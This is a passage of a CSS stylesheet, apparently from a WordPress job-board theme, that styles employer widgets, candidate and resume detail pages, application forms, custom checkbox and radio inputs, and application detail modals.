    margin-bottom:20px;
    margin-top: -5px;
}
.action-button-group {
    text-align:center;
    clear:both;
    margin-top:40px;
    padding-top: 40px;
    border-top: 1px solid #f6f7f9;
}
.action-button-group .action-button.follow{
    background: #FFFFFF;
    border:2px solid #f16e8e;
    color:#f16e8e;
}
.action-button-group .action-button.follow.followed {
    background: #33aa58;
    border-color: #33aa58;
    color: #ffffff;
}
.action-button-group .action-button.contact-us{
    background: #2980b9;
    border:2px solid #2980b9;
    color:#ffffff;
}
.action-button-group .action-button span{
    display: inline-block;
    height: 46px;
    letter-spacing: 2px;
    line-height: 46px;
    padding: 0;
    position: relative;
    text-transform: uppercase;
    transition: transform 0.3s ease 0s;
    -webkit-transition: transform 0.3s ease 0s;
}
.action-button-group .action-button:hover span:before{
    visibility: visible;
}
.action-button-group .action-button span:before{
    content: attr(data-hover);
    left: 0;
    padding: 0;
    position: absolute;
    top: 100%;
    transform: translate3d(0px, 0px, 0px);
    visibility: hidden;
}
.action-button-group .action-button{
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    display: inline-block;
    margin: 0;
    overflow: hidden;
    padding: 0 15px;
    text-align: center;
    margin-bottom: 10px;
}
.action-button-group .iwj-button-loader{
    display: inline-block;
    margin-left: 5px;
}
.iwj-employer-widget-wrap .employer-info ul{
    padding:0;
    margin:0;
    text-align: left;
    display: block;
}
.iwj-employer-widget-wrap .employer-info ul li{
    list-style: none;
    color: #333333;
    font-size:13px;
    font-weight:500;
}
.iwj-employer-widget-wrap .employer-info ul li .left {
    float: left;
    min-width: 110px;
}
.iwj-employer-widget-wrap .employer-info ul li .right {
    color: #333333;
    overflow: hidden;
}
.iwj-employer-widget-wrap .employer-info ul li .left i {
    margin-right: 10px;
    font-size: 16px;
    width: 20px;
    text-align: center;
}
.iwj-employer-widget-wrap .employer-info ul li.employer-location i {
    color:#f16e8e;
    font-size:20px;
}
.iwj-employer-widget-wrap .employer-info ul li.employer-founded i {
    color:#4a98ae;
}
.iwj-employer-widget-wrap .employer-info ul li.employer-phone i {
    color:#4a98ae;
    font-size: 24px;
}
.iwj-employer-widget-wrap .employer-info ul li.employer-website i {
    color:#33aa58;
}
.iwj-employer-widget-wrap .employer-info ul li{
    display: block;
    clear: both;
    margin-bottom:15px;
}
/*Widget Employer Details*/
/*=== Widget Employer Detail v2 ===*/
.employer-detail-v2 .widget-area {
    padding: 0;
    background: none;
}
.employer-detail-v2 .widget-area aside {
    background: #ffffff;
    padding: 0 0 30px;
    margin-bottom: 30px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.employer-detail-v2 .iwj-widget-information.style2 li .content{
    font-weight: normal;
}
.employer-detail-v2 a.website{
    display: inherit;
    margin-top: 5px;
}
.employer-detail-v2 .iwj-widget-information.style2 li .content span {
    color: #777;
}
.employer-detail-v2 .iwj-widget-information.style2 li .content span.map{
    font-weight: 600;
}
.employer-detail-v2 span.map a{
    color: #333 !important;
    font-weight: 700;
}
.employer-detail-v2 .widget-area aside:first-child{
    padding: 0;
    margin: 0;
}
.employer-detail-v2 .widget-area .widget-title {
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 32px;
    padding: 28px 30px;
}
.employer-detail-v2 .widget-area aside:first-child .widget-title{
    padding-top: 28px;
}
.employer-detail-v2 .widget-area .iwj-single-widget {
    margin: 0;
}
.iwj-employer-detail.v2 .employer-detail-v2 .widget-area .iwj-single-widget.style1 {
    padding: 0 30px;
}
.iwj-employer-detail.v2 .employer-detail-v2 .widget-area .iwj-single-widget.iwj-single-contact-form{
    padding: 0;
}
.employer-detail-v2 .widget-area .widget-title:after{
    display: none;
}
.employer-detail-v2 .job-detail-map{
    -webkit-border-radius: 0;
    border-radius: 0;
}
/*= CONTACT FORM =*/
.employer-detail-v2 div.iwjmb-field {
    padding: 0 30px;
}
.employer-detail-v2 .iwj-single-contact-form .iwj-btn-action {
    padding: 0 30px;
}
/*= END CONTACT FORM =*/
/*=== End Widget Employer Detail v2 ===*/
/*===== End Employer =====*/

/*===== Resume Detail =====*/

/* version 1*/
.iwj-resume-detail .resume-detail-content {
    background: #ffffff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.iwj-resume-detail .resume-detail-content .job-requirements {
    position: relative;
}
.iwj-resume-detail .resume-detail-content .job-requirements:after {
    background: #ffffff none repeat scroll 0 0;
    content: "";
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    width: 1px;
}
.iwj-resume-detail .resume-detail-content .job-requirements .row {
    margin: 0;
}
.iwj-resume-detail .resume-detail-content .job-requirements .requirement-item {
    height: 140px;
    padding: 35px 40px 15px;
    border-bottom: 1px solid #f6f7f9;
    border-right: 1px solid #f6f7f9;
}
.iwj-resume-detail .resume-detail-content .job-requirements i {
    font-size: 18px;
    display: inline-block;
    float: left;
    margin-right: 27px;
}
.iwj-resume-detail .resume-detail-content .job-requirements .right {
    overflow: hidden;
}
.iwj-resume-detail .resume-detail-content .job-requirements .title {
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.iwj-resume-detail .resume-detail-content .job-requirements .content {
    font-weight: 500;
    color: #333333;
}
.iwj-resume-detail .resume-detail-content .job-requirements .location i,
.iwj-resume-detail .resume-detail-content .job-requirements .location .title {
    color: #f16e8e;
}
.iwj-resume-detail .resume-detail-content .job-requirements .salary-expected i,
.iwj-resume-detail .resume-detail-content .job-requirements .salary-expected .title {
    color: #4a98ae;
}
.iwj-resume-detail .resume-detail-content .job-requirements .expected-position i,
.iwj-resume-detail .resume-detail-content .job-requirements .expected-position .title {
    color: #33aa58;
}
.iwj-resume-detail .resume-detail-info > div {
    padding: 70px 85px;
    border-bottom: 1px #f6f7f9 solid;
}
.iwj-resume-detail .resume-detail-info .title {
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 35px;
}
.iwj-resume-detail .resume-detail-info ul {
    margin: 0;
}
.iwj-resume-detail ul.time-line {
    padding: 0 0 0 140px;
    position: relative;
}
.iwj-resume-detail ul.time-line:before {
    content: "";
    position: absolute;
    width: 1px;
    height: calc(100% - 7px);
    top: 7px;
    left: 100px;
    background: #f6f7f9;
}
.iwj-resume-detail .resume-detail-info ul li {
    list-style: none;
}
.iwj-resume-detail ul.time-line li {
    position: relative;
    margin-bottom: 45px;
}
.iwj-resume-detail ul.time-line li:before {
    content: "";
    position: absolute;
    width: 12px;
    height: 12px;
    top: 7px;
    left: -45px;
    border: 4px #f16e8e solid;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: #ffffff;
    z-index: 5;
}
.iwj-resume-detail ul.time-line li .top {
    margin-top: -9px;
    font-weight: 500;
    color: #333333;
}
.iwj-resume-detail ul.time-line li .top span {
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
    display: inline-block;
    margin-right: 15px;
}
.iwj-resume-detail .skills ul {
    padding: 0 0 0 100px;
}
.iwj-resume-detail .skills ul li .title-skill {
    text-transform: capitalize;
    margin-bottom: 17px;
}
.iwj-resume-detail .skills ul li .scoring {
    position: relative;
    height: 3px;
    width: 315px;
    background: #f6f7f9;
    margin-bottom: 36px;
}
.iwj-resume-detail .skills ul li .scoring .line {
    position: absolute;
    height: 100%;
    top: 0;
    left: 0;
}
.iwj-resume-detail .skills ul li .scoring .percent {
    position: absolute;
    top: -26px;
    right: 0;
    font-weight: 600;
}
.iwj-candicate-detail .iwj-gallery .content-wrap {
    margin-bottom: 35px;
}
.iwj-gallery .image-list {
    margin: 0 -0.5px;
    padding: 0;
    display: table;
    width: 100%;
}
.iwj-gallery .image-list a {
    display: block;
    width: 25%;
    float: left;
    margin-bottom: 1px;
    padding: 0 0.5px;
    outline: none;
}
.iwj-gallery .image-list a img {
    width: 100%;
}
.fancybox-nav {
    outline: none !important;
}

/* version 2 */
.iwj-candicate-detail-v2 .content-top {
    position: relative;
    z-index: 9;
    padding-top: 60px;
}
.iwj-candicate-detail-v2 .info-top {
    display: inline-block;
    width: 100%;
    margin-bottom: 35px;
}
.iwj-candicate-detail-v2 .info-top .candidate-logo {
    float: left;
    margin: 0 30px 0 0;
    text-align: center;
    width: 120px;
}
.iwj-candicate-detail-v2 .info-top .candidate-logo img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
}
.iwj-candicate-detail-v2 .info-top .info-inner {
    margin: 0 0 0 150px;
}
.iwj-candicate-detail-v2 .info-top .info-inner .candidate-name {
    font-size: 24px;
    font-weight: 600;
    text-transform: uppercase;
    color: #ffffff;
    margin: 0 0 5px;
}
.iwj-candicate-detail-v2 .info-top .info-inner .candidate-headline {
    font-size: 14px;
    font-weight: 600;
    text-transform: capitalize;
    color: #dadada;
    margin: 0 0 12px;
}
.iwj-candicate-detail-v2 .info-top .can-view-resum {
    display: table;
    width: 100%;
}
.iwj-candicate-detail-v2 .info-top .info-inner .candidate-info {
    float: left;
    width: 50%;
}
.iwj-candicate-detail-v2 .info-top .info-inner .candidate-info ul {
    padding: 0;
    margin: 0;
}
.iwj-candicate-detail-v2 .info-top .info-inner .candidate-info ul li {
    display: inline-block;
    list-style: none;
    margin-right: 15px;
}
.iwj-candicate-detail-v2 .info-top .info-inner .candidate-info ul li i {
    display: inline-block;
    color: #ffffff;
    width: 30px;
    height: 30px;
    line-height: 29px;
    text-align: center;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.1);
    margin-right: 8px;
}
.iwj-candicate-detail-v2 .info-top .info-inner .candidate-info ul li h6 {
    display: inline-block;
    font-weight: 600;
    color: #ffffff;
}
.iwj-candicate-detail-v2 .info-top .info-inner .detail-action-button.iwj-button-loader {
    display: table;
    float: left;
    width: 50%;
}
.iwj-candicate-detail-v2 .info-top .info-inner .detail-action-button {
    margin-top: 8px;
}
.iwj-candicate-detail-v2 .info-top .info-inner .detail-action-button a {
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    color: #ffffff;
    background: #33aa58;
    margin: 0;
    min-width: auto;
    padding: 9px 15px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    font-family: Montserrat;
}
.iwj-candicate-detail-v2 .info-top .info-inner .iwj-button-loader.detail-action-button a {
    float: right;
}
.iwj-candicate-detail-v2 .info-top .info-inner .detail-action-button a.iwj-download-cv {
    margin-left: 8px;
    margin-bottom: 8px;
}
.iwj-candicate-detail.v2 {
    background: #fafafa;
}
.iwj-candicate-detail-v2 .candidate-detail-menu .iwj-detail-menu {
    border-top: 1px rgba(255, 255, 255, 0.3) solid;
    display: table;
    width: 100%;
    padding: 20px 0;
}
.iwj-candicate-detail-v2 .candidate-detail-menu ul.menu {
    float: left;
    width: 80%;
    margin: 0;
    padding: 0;
}
.iwj-candicate-detail-v2 .candidate-detail-menu ul.menu li {
    display: inline-block;
    list-style: none;
}
.iwj-candicate-detail-v2 .candidate-detail-menu ul.menu li a {
    font-family: Montserrat;
    font-size: 14px;
    color: #ffffff;
    font-weight: 600;
    padding-right: 40px;
    margin: 0;
    outline: none !important;
}
.iwj-candicate-detail-v2 .candidate-detail-menu .social-link {
    float: right;
    width: 20%;
    text-align: right;
}
.iwj-candicate-detail-v2 .candidate-detail-menu .iw-social-all.hover-bg {
    margin: 0;
}
.iwj-candicate-detail-v2 .candidate-detail-menu .iw-social-all.hover-bg li {
    margin-left: 8px;
    margin-right: 0;
}
.iwj-candicate-detail-v2 .candidate-detail-menu .iw-social-all.hover-bg li a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    background: rgba(255, 255, 255, 0.2);
    font-size: 14px;
    color: #ffffff;
}
.iwj-candicate-detail-v2 .content-bottom {
    position: relative;
    z-index: 2;
    background: #fafafa;
    padding-top: 90px;
}
.iwj-candicate-detail-v2 .iwj-alert-box {
    position: relative;
    z-index: 2;
    background: none;
    border: none;
}
.iwj-candicate-detail-v2 .iwj-alert-box span {
    display: block;
    background: #d2daef;
    border-color: #8a97b9;
    border-left-color: rgb(138, 151, 185);
    border-left: 3px solid #2980b9;
    padding: 15px;
}
.iwj-candicate-detail .iwj-candicate-detail-v2 .candicate-main-content {
    background: none;
}
.iwj-candicate-detail-v2 .candidate-detail-video-desc {
    background: #ffffff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
    margin-bottom: 30px;
}
.iwj-candicate-detail-v2 .iwj-candidate-video {
    height: 435px;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    cursor: pointer;
    padding: 0 !important;
    z-index: 0;
}
.iwj-candicate-detail-v2 .iwj-candidate-video:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.35);
    z-index: -1;
}
.iwj-candicate-detail-v2 .iwj-candidate-video .play-button {
    text-align: center;
    position: absolute;
    width: auto;
    height: auto;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
}
.iwj-candicate-detail-v2 .iwj-candidate-video .play-button span {
    display: inline-block;
    width: 56px;
    height: 56px;
    line-height: 56px;
    text-align: center;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: #37b05d;
    position: relative;
}
.iwj-candicate-detail-v2 .iwj-candidate-video .play-button span:before {
    content: "";
    top: -20px;
    left: -20px;
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    width: 96px;
    height: 96px;
    border-radius: 100%;
    -webkit-animation: jumper 1.8s 0.33333s ease-out infinite;
    animation: jumper 1.8s 0.33333s ease-out infinite;
    z-index: -1;
}
.iwj-candicate-detail-v2 .iwj-candidate-video .play-button span:after {
    content: "";
    background: rgba(0, 0, 0, 0.5);
    width: 96px;
    height: 96px;
    top: -20px;
    left: -20px;
    border-radius: 100%;
    position: absolute;
    opacity: 0;
    -webkit-animation: jumper 1.8s 0.66666s ease-out infinite;
    animation: jumper 1.8s 0.66666s ease-out infinite;
    z-index: -1;
}
.iwj-candicate-detail-v2 .iwj-candidate-video .play-button i {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    color: #ffffff;
    font-size: 30px;
    margin-left: 2px;
}
.iwj-candicate-detail-v2 .iwj-candidate-video .play-button .title-button {
    color: #ffffff;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
}
.iwj-candicate-detail .candidate-detail-desc {
    padding: 40px 50px 45px;
}
.iwj-candicate-detail .candidate-detail-desc .title-block-desc {
    font-size: 18px;
    font-weight: 500;
    text-transform: uppercase;
    margin: 0 0 30px;
}
.iwj-candicate-detail .iwj-candicate-detail-v2 .resume-detail-info {
    padding: 0 50px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    background: #ffffff;
}
.iwj-candicate-detail-v2 .widget-area {
    padding: 0;
    background: none;
}
.iwj-candicate-detail-v2 .widget-area aside {
    background: #ffffff;
    padding: 28px 0 30px;
    margin-bottom: 30px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.iwj-candicate-detail-v2 .widget-area aside .candidate-action-button {
    padding: 0 30px;
}
.iwj-candicate-detail-v2 .widget-area .iwj-single-widget {
    margin: 0;
}
.iwj-candicate-detail.v2 .iwj-candicate-detail-v2 .widget-area .iwj-single-widget.style1 {
    padding: 0 30px;
}
.iwj-candicate-detail-v2 .widget-area .widget-title {
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 32px;
    padding: 0 30px;
}
.iwj-candicate-detail-v2 .widget-area .widget-title:after {
    display: none;
}
@media screen and (min-width: 992px){
    .iwj-candicate-detail-v2 .candidate-detail-menu.sticky {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        background-color: rgba(0, 0, 0, 0.8);
        z-index: 999999 !important;
        -webkit-transition: all 0.2s ease 0s;
        transition: all 0.2s ease 0s;
        animation: smoothScroll 0.3s forwards;
        -webkit-animation: smoothScroll 0.3s forwards;
    }
    body.admin-bar .iwj-candicate-detail-v2 .candidate-detail-menu.sticky {
        top: 32px;
    }
    @keyframes smoothScroll {
        0% {
            transform: translateY(-40px);
        }
        100% {
            transform: translateY(0px);
        }
    }
    @-webkit-keyframes smoothScroll {
        0% {
            transform: translateY(-40px);
        }
        100% {
            transform: translateY(0px);
        }
    }
    .iwj-candicate-detail-v2 .candidate-detail-menu.sticky .iwj-detail-menu {
        border-top: none;
    }
}

/*===== End Resume Detail =====*/

/*===== Application Form =====*/
.iwj-popup-form .modal-body {
    padding: 30px;
}
.iwj-popup-form .modal-body .iwjmb-file-wrapper .add-file .file-input {
    display: inline-block;
    overflow: hidden;
}
.iwj-popup-form .iwjmb-field{
    margin-bottom: 20px;
}
.iwj-popup-form .iwjmb-field label{
    font-weight: 600;
    text-transform: uppercase;
    font-size: 12px;
    color: #2980b9;
}

.iwj-popup-form .modal-body input,
.iwj-popup-form .modal-body textarea {
    border: 1px solid #eeeeee;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    box-shadow: none;
    color: #838383;
    padding: 0 15px;
    text-transform: none;
    width: 100%;
}
.iwj-popup-form .modal-body textarea {
    padding: 15px;
}
.iwj-popup-form .modal-body input, .iwj-popup-form .iwj-btn-action button {
    height: 42px;
    line-height: 40px;
}
.iwj-popup-form .modal-body .file-input input {
    padding: 0;
    border: none;
}
.iwj-popup-form .iwj-btn-action button {
    padding: 0 30px;
    margin: 0 10px 0 0;
    display: inline-block;
}
.iwj-popup-form .iwj-btn-action .iwj-button-loader {
    display: inline-block;
}
.iwj-popup-form p.description {
    color: #818a8d;
    display: block;
    font-size: 12px;
    margin-bottom: 10px;
    font-weight: 500;
}
.iwj-application-form .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 7px;
}
.iwj-application-form .select2-container--default .select2-selection--single {
    -webkit-border-radius: 0;
    border-radius: 0;
}
div.iwjmb-field.iwjmb-gdpr__applyjob{
    margin: 0;
}
.iwjmb-gdpr__applyjob label.lb_terms_and_services{
    line-height: 27px;
    display: flex;
    align-items: center;
    text-transform: none;
    color: #777;
}
.iwjmb-gdpr__applyjob label.lb_terms_and_services input{
    margin: 0;
    width: 30px;
}
.iwjmb-gdpr__applyjob textarea[name="terms_and_services_desc"]{
    margin-bottom: 10px;
    resize: none;
}
/*===== End Application Form =====*/

/*===== View Resume Form =====*/
.iw-job-detail .modal-header,
.iwj-employer-detail .modal-header,
.iwj-candicate-detail .modal-header {
    background: #33aa58;
    color: #ffffff;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    text-transform: uppercase;
}
.iwj-sidebar-bottom .modal-header button.close {
    color: #ffffff;
    opacity: 1;
}
.iwj-sidebar-bottom .iwj-view-resume-form {
    padding: 20px 20px 40px;
}
.iwj-sidebar-bottom .iwj-view-resume-form .form-title {
    color: #333333;
    font-size: 18px;
    font-weight: 600;
}
.iwj-sidebar-bottom .iwj-view-resume-form .your-packages {
    text-align: left;
    margin: 30px 0 0;
    border: 1px #eeeeee solid;
}
.iwj-sidebar-bottom .iwj-view-resume-form .your-package-item {
    padding: 10px 15px;
    border-bottom: 1px #eeeeee solid;
}
.iwj-sidebar-bottom .iwj-view-resume-form .your-package-item:last-child {
    border-bottom: none;
}
.iwj-view-resume-form, .iwj-confirm-apply-job-form{
    padding: 0 10px 10px;
}
.iwj-view-resume-form .form-title, .iwj-confirm-apply-job-form .form-title{
    font-size: 14px;
    text-transform: uppercase;
}

.iwj-view-resume-form .package-title, .iwj-confirm-apply-job-form .package-title {
    color: #333333;
    font-weight: 600;
    font-size: 12px;
    text-transform: uppercase;
}
.iwj-view-resume-form > div.iwj-button-loader, .iwj-confirm-apply-job-form > div.iwj-button-loader {
    margin-top: 20px;
}
.iwj-view-resume-form ul, .iwj-confirm-apply-job-form ul {
    margin: 0;
    padding: 0;
}
.iwj-view-resume-form ul li, .iwj-confirm-apply-job-form ul li {
    list-style: none;
    border-bottom: 1px #eeeeee solid;
    padding: 10px 0;
}
.iwj-view-resume-form ul li .package-title, .iwj-confirm-apply-job-form ul li .package-title {
    display: inline-block;
    min-width: 160px;
}
/*===== End View Resume Form =====*/

/*===== Custom Style Input =====*/
/* Radio */
.iwj-input-radio {
    text-align: center;
}
input[type="radio"].custom-input-radio {
    display:none;
}
input[type="radio"].custom-input-radio + label {
    display:inline-block;
    width:20px;
    height:20px;
    margin:-1px 10px 0 0;
    vertical-align:middle;
    cursor:pointer;
    -webkit-border-radius: 50%;
    border-radius:  50%;
}

input[type="radio"].custom-input-radio + label {
    background-color: #eeeeee;
    position: relative;
}
input[type="radio"].custom-input-radio + label:after {
    content: "";
    position: absolute;
    width: 14px;
    height: 14px;
    background: #ffffff;
    top: 3px;
    left: 3px;
    -webkit-border-radius: 50%;
    border-radius:  50%;
}
input[type="radio"].custom-input-radio:checked + label:after {
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    background: transparent;
    top: 2px;
    left: 2px;
    border: 2px #ffffff solid;
    -webkit-border-radius: 50%;
    border-radius:  50%;
}

input[type="radio"].custom-input-radio + label,
input[type="radio"].custom-input-radio:checked + label {
    -webkit-transition:background-color 0.4s linear;
    transition:background-color 0.4s linear;
}

/* Checkbox */
.iwj-input-checkbox [type="checkbox"]:not(:checked),
.iwj-input-checkbox [type="checkbox"]:checked {
    position: absolute;
    left: -9999px;
}
.iwj-input-checkbox [type="checkbox"] + label {
    margin-bottom: 25px;
}
.iwj-input-checkbox [type="checkbox"]:not(:checked) + label,
.iwj-input-checkbox [type="checkbox"]:checked + label {
    position: relative;
    padding-left: 40px;
    cursor: pointer;
}
.iwj-input-checkbox [type="checkbox"]:not(:checked) + label:before,
.iwj-input-checkbox [type="checkbox"]:checked + label:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 25px;
    height: 25px;
    line-height: 25px;
    border: 2px solid #eeeeee;
    background: #fff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    box-shadow: none;
}
.iwj-input-checkbox [type="checkbox"]:not(:checked) + label:after,
.iwj-input-checkbox [type="checkbox"]:checked + label:after {
    content: '\f122';
    font-family: "Ionicons";
    position: absolute;
    top: 10px;
    left: 6px;
    line-height: 0.8;
    transition: all 0.2s;
}

.sidebar-jobs .iwj-input-checkbox [type="checkbox"]:not(:checked) + label:before,
.sidebar-jobs .iwj-input-checkbox [type="checkbox"]:checked + label:before {
    top: 7px;
    width: 15px;
    height: 15px;
    line-height: 15px;
}
.sidebar-jobs .iwj-input-checkbox [type="checkbox"]:not(:checked) + label:after,
.sidebar-jobs .iwj-input-checkbox [type="checkbox"]:checked + label:after {
    font-size: 10px;
    left: 4px;
    top: 10px;
}
.iwj-input-checkbox [type="checkbox"]:not(:checked) + label:after {
    opacity: 0;
    transform: scale(0);
}
.iwj-input-checkbox [type="checkbox"]:checked + label:after {
    opacity: 1;
    transform: scale(1);
    top: 8px;
    left: 8px;
}
/*.iwj-input-checkbox [type="checkbox"]:disabled + label {*/
/*color: #aaa;*/
/*}*/
/*===== End Custom Style Input =====*/

/*===== Application Detail =====*/
.iwj-application-view-modal .modal-dialog{
    width: 700px;
}
.iwj-application-view-modal .modal-header{
    padding: 29px 40px 25px;
    position: relative;
}
.iwj-application-view-modal .print-button{
    position: absolute;
    top: 30px;
    left: auto;
    right: 38px;
    font-size: 20px;
    color: #000000;
    opacity: 0.45;
}
.iwj-application-view-modal .modal-header .modal-title{
    text-align: left;
    padding-left: 118px;
    font-size: 24px;
    font-weight: 400;
    margin-bottom: -8px;
}
.iwj-application-view-modal .modal-body{
    padding: 30px 40px;
}

.iwj-application-details .application-title {
    text-transform: uppercase;
    margin-bottom: 30px;
}
.iwj-application-details .application-title h3 {
    margin: 0;
}
.iwj-application-details .application-title .print-button {
    display: inline-block;
    position: absolute;
    right: 35px;
    top: 22px;
    width: 36px;
    height: 36px;
    text-align: center;
    border: 1px rgba(255, 255, 255, 0.5) solid;
    padding: 5px;
}
.iwj-application-details.application-popup {
    position: relative;
}
.iwj-application-details div.avatar {
    position: absolute;
    top: -65px;
    left: 0;
    width: 90px;
    height: auto !important;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.iwj-application-details .application-job-date {
    padding-left: 120px;
    margin-top: -16px;
    color: #858585;
    font-size: 14px;
}
.iwj-application-details .application-job-date i{
    margin-right: 5px;
}
.iwj-application-details .application-job-date .application-job {
    margin-right: 15px;
    font-weight: 600;
    text-transform: capitalize;
    display: inline-block;
}
.iwj-application-details .application-job-date .application-date {
}
.iwj-application-details .avatar img{
    width: 100%;
    height: auto;
    -webkit-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.3);
    box-shadow: 0 10px 520px rgba(0, 0, 0, 0.3);
}
.iwj-application-details .application-details {
    padding: 0;
    margin: 20px 0 0 0;
    -webkit-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
    font-size: 14px;
}

.iwj-application-details .application-details > li {
    display: table;
    width: 100%;
    list-style: none;
    padding: 12px 0;
    border-bottom: 1px solid #f6f7f9;
}
.iwj-application-details .application-details > li:last-child {
    padding-bottom: 20px;
}
.iwj-application-details .application-details > li:last-child {
    border: none;
}
.iwj-application-details .application-details > li > div {
    float: left;
}
.iwj-application-details .application-details > li .title {
    width: 30%;
    position: relative;
    color: #777;
    font-size: 13px;
}
.iwj-application-details .application-details > li .title:after {
    position: absolute;
    content: ":";
    width: 3px;
    height: 5px;
    display: inline-block;
    color: #333333;
    left: auto;
    right: 30px;
    top: 0;
    font-weight: bold;
}

.iwj-application-details .application-details > li .value {
    width: 70%;
}
.iwj-application-details .application-details ul {
    padding: 0;
    margin: 0;
}
.iwj-application-details .application-details > li.application-message{
    border-bottom: none;
}
.iwj-application-details .application-details > li.application-message .value {
    width: 100%;
    height: 150px;
    overflow-y: scroll;
    border: 1px solid #e1e1e1;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    padding: 10px 15px;
    margin-top: 10px;
    color: #5d5d5d;
}
.iwj-application-details .application-details > li.application-note{
    border-bottom: none;
}
.iwj-application-details .application-details > li.application-note .value {
    width: 100%;
    height: 150px;
    margin-top: 10px;
}
.iwj-application-details .application-details textarea {
    padding: 10px 15px;
    min-height: 150px;
    width: 100%;
    border: 1px dashed #e1e1e1;
    color: #626060;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    background: #f6f7f9;
}
.iwj-application-details .application-details > li.application-status {
    margin-top: 5px;
}
.iwj-application-details .select2-container {
    width: 200px !important;
    margin-top: -5px;
}
.iwj-application-details .select2-container--default .select2-selection--single {
    height: 40px;
    line-height: 40px;
    border: 1px solid #eeeeee;
}
.iwj-application-details .select2-container--default .select2-selection--single .select2-selection__rendered {
    height: 38px;
    line-height: 38px;
    padding-left: 15px;
    padding-right: 35px;
}
.iwj-application-details .select2-container--default .select2-selection--single .select2-selection__arrow b {
    margin-top: 3px;
}
body .iwj-form-2 .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 0;
}
.iwj-application-details .application-button {
    padding: 28px 0 20px;
    border-top: 1px solid #f6f7f9;
    margin-top: 15px;
    display: table;
    width: 100%;
}

.iwj-application-email-form .modal-header {
    padding: 25px 30px;
    background: #33aa58;
    color: #ffffff;
    text-transform: uppercase;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}
.iwj-application-email-form .modal-header button.close {
    font-size: 25px;
    color: #eeeeee;
    opacity: 1;
}
.iwj-application-email-form .modal-body,
.iwj-application-email-form .modal-footer {
    display: table;
    width: 100%;
}
.iwj-application-email-form .modal-body input,
.iwj-application-email-form .modal-body select,
.iwj-application-email-form .modal-body textarea {
    width: 100%;
    border: 1px #eeeeee solid;
    padding-left: 15px;
    padding-right: 15px;
    font-family: "Playfair Display";
}
.iwj-application-email-form .modal-body input, .iwj-application-email-form .modal-body select {
    height: 40px;
    line-height: 38px;
    margin-bottom: 15px;
    font-size: 16px;
}
.iwj-application-email-form .modal-body input[name="subject"]{
    color: #f16e8e;
}
.iwj-application-email-form .modal-body textarea {
    padding: 10px 15px;
    color: #333333;
}
.iwj-application-email-form .modal-body .wp-editor-container{
    border: 1px #eeeeee solid;
}
.iwj-application-email-form .modal-body .wp-editor-container > .mce-container{
    border: none;
}
.iwj-application-email-form .modal-body .div.mce-toolbar-grp{
    border-color: #eee;
}
.iwj-application-email-form .modal-footer .iwj-button-loader,
.iwj-application-email-form .modal-footer > button {
    float: left;
    margin-right: 10px;
}
.iwj-application-email-form .modal-footer button {
    padding: 0 25px;
    height: 40px;
    line-height: 40px;
    text-transform: uppercase;
    font-weight: 600;
}
.iwj-application-email-form .iwj-respon-msg{
    padding: 0 15px 15px;
}
.iwj-application-details button.iwj-btn {
    float: left;
    margin-right: 15px;
    margin-bottom: 5px;
}
.iwj-application-details button.iwj-btn.iwj-update-appication-btn {
    background: #3ab929;
}
.iwj-application-details button.iwj-btn i {
    display: inline-block;
    line-height: 22px;
    padding-right: 10px;
    margin-right: 10px;
    border-right: 1px rgba(255, 255, 255, 0.05) solid;
}
.iwj-application-details.page .iwj-update-application-form {
    position: relative;
    padding: 30px;
    border-width: 0 1px 1px 1px;
    border-color: #eeeeee;
    border-style: solid;
    -webkit-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
}
.iwj-application-details.page div.avatar {
    top: -50px;
    left: 30px;
}
.iwj-application-details.page .application-title {
    padding: 29px 40px 25px;
    background: #f16e8e;
    position: relative;
    color: #ffffff;
    margin: 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}
.iwj-application-details.page .application-title h3 {
    padding: 0 118px;
    font-weight: 400;
    font-size: 24px;
}
.iwj-application-details.page .print-button{
    position: absolute;
